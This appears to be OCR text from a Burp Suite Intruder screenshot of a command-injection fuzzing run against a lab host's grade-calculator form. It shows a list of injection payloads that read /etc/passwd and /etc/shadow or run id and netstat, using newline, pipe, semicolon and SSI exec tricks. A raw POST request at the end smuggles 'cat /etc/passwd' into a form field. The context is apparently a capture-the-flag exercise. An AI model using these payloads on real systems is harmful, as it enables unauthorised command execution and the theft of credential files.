 1 2 3 4 5 2 10.10.14.13 13:09
25. Intruder attack of http://10.10.11.253 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 5589
57 %0Acat%20/etc/passwd 200 5589
58 %0A/usr/bin/id 200 5589
59 %0Aid 200 5589
60 %0A/usr/bin/id%0A 200 5589
61 %0Aid%0A 200 5589
64 %0a ping -i 30 127.0.0.1 %0a 200 5589
69 %0a id %0a 200 5589
96 %0Acat%20/etc/passwd 200 5589
1 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd... 200 5519
2 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow... 200 5519
3 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 5519
4 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 5519
5 /index.html|id| 200 5519
6 ;id; 200 5519
7 ;id 200 5519
8 ;netstat -a; 200 5519
9 ;system('cat%20/etc/passwd') 200 5519
10 ;id; 200 5519
11 |id 200 5519
12 |/usr/bin/id 200 5519
13 |id| 200 5519
14 |/usr/bin/id| 200 5519
15 ||/usr/bin/id| 200 5519
16 |id; 200 5519
17 ||/usr/bin/id; 200 5519
18 ;id| 200 5519
19 ;|/usr/bin/id| 200 5519
Request Response
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://10.10.11.253
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.11.253/weighted-grade-calc
13 Upgrade-Insecure-Requests: 1
14
15 category1=X1&grade1=50&weight1=20&category2=X2&grade2=50&weight2=20&category3=X3&grade3=50&weight3=20&category4=X4&grade4=50&weight4=20&category5=X5&grade5=50&weight5=20%0Acat%20%2fetc%2fpasswd
Search 0 highlights
Finished